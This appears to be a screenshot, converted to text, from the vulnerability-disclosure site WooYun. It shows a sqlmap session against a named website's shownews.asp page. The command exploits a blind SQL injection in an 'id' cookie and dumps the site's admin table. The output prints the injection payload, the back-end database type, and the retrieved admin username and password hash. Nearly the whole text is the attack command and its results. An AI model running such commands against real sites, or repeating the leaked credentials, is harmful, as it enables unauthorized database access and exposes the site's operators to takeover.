 管理员: sqlmap.py
C:\Python27\sqlmap>sqlmap.py -u "http://www.suizhouxuezhan.com/shownews.asp" --l
evel=2 --cookie="id=410" --dump -T "admin" -C "username,password"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:33:55
[17:33:55] [INFO] resuming back-end DBMS 'microsoft access'
[17:33:55] [INFO] testing connection to the target URL
[17:33:55] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: Cookie
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=410 AND 4318=4318
---
[17:33:55] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[17:33:55] [ERROR] cannot retrieve column names, back-end DBMS is Access
[17:33:55] [INFO] fetching entries of column(s) 'password, username' for table '
admin' in database 'Microsoft_Access_masterdb'
[17:33:55] [INFO] fetching number of column(s) 'password, username' entries for
table 'admin' in database 'Microsoft_Access_masterdb'
[17:33:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:33:55] [INFO] retrieved: 1
[17:33:57] [INFO] fetching number of distinct values for column 'password'
[17:33:57] [INFO] retrieved: 1
[17:33:59] [INFO] using column 'password' as a pivot for retrieving row data
[17:33:59] [INFO] retrieved: 3e0e3678315b4d5d
[17:34:43] [INFO] retrieved: 0722441300
[17:35:10] [INFO] analyzing table dump for possible password hashes
[17:35:10] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+------------+------------------+
| username | password |
+------------+------------------+
| 0722441300 | 3e0e3678315b4d5d |
+------------+------------------+
[17:35:32] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Python27\sqlmap\output\www.suizhouxuezhan.com\dump\Microsoft_Access_masterdb\ad
min.csv'
[17:35:32] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.suizhouxuezhan.com'
[*] shutting down at 17:35:32
C:\Python27\sqlmap>
www.wooyun.org